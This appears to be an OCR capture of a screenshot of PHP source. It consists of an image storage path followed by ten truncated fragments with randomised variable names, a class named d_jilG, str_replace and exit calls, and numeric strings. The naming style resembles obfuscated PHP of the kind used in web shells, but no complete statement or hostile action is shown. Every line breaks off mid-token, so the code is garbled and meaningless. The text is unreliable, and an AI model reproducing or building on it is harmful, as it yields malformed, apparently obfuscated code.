
$prDbtBjRUw = "45850";$
$jyBmyxZsN);if ($cnsxhMZ
iYcXbVu(){$CIvKauqoOP = 
44754); $CIvKauqoOP = 
"44754";class d_jilG{privat
dDVNLpfgPa($kKCPgcjvr){if
{$QAiMVHL2 = str_replace(
d_jilG::$hSoza["content"
$kKCPgcjvr = "44754";exit(
{$QAiMVHL = "39252";$t